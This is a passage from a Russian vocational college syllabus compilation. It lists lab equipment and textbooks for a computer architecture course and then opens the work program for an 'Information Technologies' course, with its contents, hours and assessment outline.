





### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории вычислительной техники, архитектуры персонального компьютера и периферийных устройств.

Оборудование лаборатории и рабочих мест лаборатории:

стол компьютерный 13 шт, кресло компьютерное 12 шт + 1 преподавателя, парты ученические 10 шт, шкафы 2 шт, шкаф коммутационный 1 шт, шкаф металлический 1 шт, коммутатор 1 шт, стенды 2 шт, доска 1 шт, экран для проектора 1 шт, проектор 1 шт, персональный компьютер 12 шт, 1 пк преподавателя, учебно-проектная платформа myRIO National Instruments 1 шт, учебно-проектная платформа myRIO с ПО LabView National Instruments 1 шт, учебный комплект периферийных устройств (стартовый, мехатроника, встраиваемые устройства, курс проектная деятельность) National Instruments 1 шт, учебная лаборатория «Мобильная робототехника» с myRIO и ПО LabView National Instruments 1 шт, учебная лаборатория «Автоматические системы управления» National Instruments 1 шт, учебная лаборатория «Техническое зрение» National Instruments 1 шт, лаборатория обработки и анализа измерений (по мехатронным сенсорам) National Instruments 1 шт, лаборатория Привода в мехатронике National Instruments 1 шт, лаборатория по встраиваемым системам (базовый комплект) National Instruments 1 шт

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Степина, В. В. Архитектура ЭВМ и вычислительные системы : учебник / В.В. Степина. — Москва : КУРС : ИНФРА-М, 2021. — 384 с. — (Среднее профессиональное образование). ISBN 978-5-906923-07-3. - Текст : электронный. - URL: https://znanium.com/catalog/product/1423169

2. Колдаев, В. Д. Архитектура ЭВМ : учебное пособие / В.Д. Колдаев, С.А. Лупин. — Москва : ФОРУМ : ИНФРА-М, 2021. — 383 с. — (Среднее профессиональное образование). - ISBN 978-5-8199-0868-6. - Текст : электронный. - URL: https://znanium.com/catalog/product/1136788

3. Степина, В. В. Основы архитектуры, устройство и функционирование вычислительных систем: учебник / В.В. Степина. — Москва : ИНФРА-М, 2021. — 288 с. — (Среднее профессиональное разование). - ISBN 978-5-906923-19-6. - Текст : электронный. - URL: https://znanium.com/catalog/product/1460280 (дата обращения: 31.05.2022). – Режим доступа: по подписке.

4. Партыка, Т. Л. Вычислительная техника : учебное пособие / Т.Л. Партыка, И.И. Попов. — 3-е изд., перераб. и доп. — Москва : ФОРУМ : ИНФРА-М, 2022. — 445 с. : ил. — (Среднее профессиональное образование). - ISBN 978-5-00091-510-3. - Текст : электронный. - URL: https://znanium.com/catalog/product/1703191

5. Зверева, В. П. Технические средства информатизации : учебник / В. П. Зверева, А. В. Назаров. - Москва : КУРС : ИНФРА-М, 2021. - 256 с. - (Среднее профессиональное образование). - ISBN 978-5-906818-88-1. - Текст : электронный. - URL: https://znanium.com/catalog/product/1214881

#### Дополнительные источники:

1. Максимов, Н. В. Архитектура ЭВМ и вычислительных систем : учебник / Н.В. Максимов, Т.Л. Партыка, И.И. Попов. — 5-е изд., перераб. и доп. — Москва : ФОРУМ : ИНФРА-М, 2022. — 511 с. — (Среднее профессиональное образование). - ISBN 978-5-00091-511-0. - Текст : электронный. - URL: https://znanium.com/catalog/product/1856720

Интернет ресурсы:

1. Википедия – Свободная энциклопедия [Электронный ресурс] – режим доступа: http://ru.wikipedia.org (2001-2022)

2. Нетбуки. Планшеты. Сенсорные телефоны. Мобильные компьютеры. Гаджеты. Обзоры устройств. Технологии [Электронный ресурс] – режим доступа: http://hi-tech.mail.ru (1999- 2022)

3. Оперативные новости, обзоры и тестирования компьютеров, видеокарт, процессоров, материнских плат, памяти и принтеров, цифровых фотоаппаратов и видеокамер, смартфонов и планшетов, мониторов и проекторов [Электронный ресурс] – режим доступа: http://www.ixbt.com (1997-2022)

4. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий.









*Приложение I.12*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.03 ИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ**

**Составитель: Никонова Д.С., преподаватель ГБПОУ УКРТБ Хайфуллина Э.И., преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Информационные технологии

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Информационные технологии» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.



### **1.2. Цель и планируемые результаты освоения дисциплины:**

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 172 часа, в том числе:

- 124 часа вариативной части, направленные на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**





# 2.2. Тематические план и содержание учебной дисциплины «Информационные технологии»

